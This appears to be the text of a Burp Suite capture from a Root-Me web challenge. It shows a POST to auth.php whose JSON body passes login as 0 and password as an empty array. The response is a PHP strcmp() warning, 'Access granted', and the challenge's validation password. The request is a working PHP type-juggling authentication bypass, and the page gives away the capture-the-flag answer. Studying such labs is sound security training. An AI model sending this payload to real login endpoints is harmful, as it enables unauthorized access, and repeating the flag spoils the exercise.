 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 39
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://challenge01.root-me.org
9 Referer: http://challenge01.root-me.org/web-serveur/ch44/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,he;q=0.8
12 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
13 Connection: keep-alive
14
15 auth={"data":{"login":0,"password":[]}}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 08 Aug 2025 14:56:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string, array given in <b>
/challenge/web-serveur/ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access granted! The validation password is:
DontForgetPHPL00seComp4r1s0n\n"}